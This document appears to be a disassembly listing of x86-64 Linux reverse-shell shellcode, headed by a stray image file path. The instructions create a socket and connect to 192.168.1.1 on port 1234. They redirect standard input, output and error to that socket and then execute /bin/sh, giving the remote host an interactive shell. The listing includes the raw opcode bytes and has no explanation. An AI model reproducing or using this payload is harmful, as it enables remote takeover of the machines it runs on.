 Disassembly of section .text:
0000000000400080 <_start>:
400080: 48 31 ff xor rdi,rdi
400083: 48 31 f6 xor rsi,rsi
400086: 48 31 d2 xor rdx,rdx
400089: 48 83 c7 02 add rdi,0x2
40008d: 48 ff c6 inc rsi
400090: 48 31 c0 xor rax,rax
400093: b0 29 mov al,0x29
400095: 0f 05 syscall
400097: 48 89 c7 mov rdi,rax
40009a: 68 c0 a8 01 01 push 0x101a8c0
40009f: 66 68 04 d2 pushw 0xd204
4000a3: 66 6a 02 pushw 0x2
4000a6: 48 31 d2 xor rdx,rdx
4000a9: b2 10 mov dl,0x10
4000ab: 48 89 e6 mov rsi,rsp
4000ae: 48 31 c0 xor rax,rax
4000b1: 48 83 c0 2a add rax,0x2a
4000b5: 0f 05 syscall
4000b7: 48 31 f6 xor rsi,rsi
4000ba: 48 31 c0 xor rax,rax
4000bd: 48 83 c0 21 add rax,0x21
4000c1: 0f 05 syscall
4000c3: 48 31 c0 xor rax,rax
4000c6: 48 83 c0 21 add rax,0x21
4000ca: 48 ff c6 inc rsi
4000cd: 0f 05 syscall
4000cf: 48 31 c0 xor rax,rax
4000d2: 48 83 c0 21 add rax,0x21
4000d6: 48 ff c6 inc rsi
4000d9: 0f 05 syscall
4000db: 48 31 c0 xor rax,rax
4000de: 48 31 ff xor rdi,rdi
4000e1: 48 31 f6 xor rsi,rsi
4000e4: 48 31 d2 xor rdx,rdx
4000e7: 50 push rax
4000e8: 48 89 e2 mov rdx,rsp
4000eb: 48 bb 2f 2f 62 69 6e movabs rbx,0x68732f6e69622f2f
4000f2: 2f 73 68
4000f5: 53 push rbx
4000f6: 48 89 e7 mov rdi,rsp
4000f9: 50 push rax
4000fa: 57 push rdi
4000fb: 48 89 e6 mov rsi,rsp
4000fe: 48 83 c0 3b add rax,0x3b
400102: 0f 05 syscall
400104: 48 31 c0 xor rax,rax
400107: b0 3c mov al,0x3c
400109: 48 31 ff xor rdi,rdi
40010c: 0f 05 syscall